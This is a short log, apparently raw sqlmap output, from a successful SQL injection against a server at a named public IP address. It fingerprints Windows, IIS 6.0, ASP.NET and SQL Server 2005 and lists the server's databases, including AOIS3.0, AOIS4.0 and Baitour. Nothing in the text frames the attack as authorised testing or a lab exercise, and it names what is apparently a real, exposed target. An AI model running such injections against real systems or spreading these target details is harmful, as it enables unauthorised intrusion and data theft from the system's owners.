 ---
[11:03:36] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[11:03:36] [INFO] fetching database names
[11:03:38] [INFO] the SQL query used returns 9 entries
[11:03:40] [INFO] retrieved: AOIS_test
[11:03:41] [INFO] retrieved: AOIS_test
[11:03:43] [INFO] retrieved: AOIS3.0
[11:03:44] [INFO] retrieved: AOIS4.0
[11:03:45] [INFO] retrieved: Baitour
[11:03:47] [INFO] retrieved: master
[11:03:48] [INFO] retrieved: model
[11:03:50] [INFO] retrieved: msdb
[11:03:51] [INFO] retrieved: tempdb
available databases [8]:
[*] AOIS3.0
[*] AOIS4.0
[*] AOIS_test
[*] Baitour
[*] master
[*] model
[*] msdb
[*] tempdb
[11:03:51] [INFO] fetched data logged to text files under '/root/.sqlmap/output/221.236.33.4'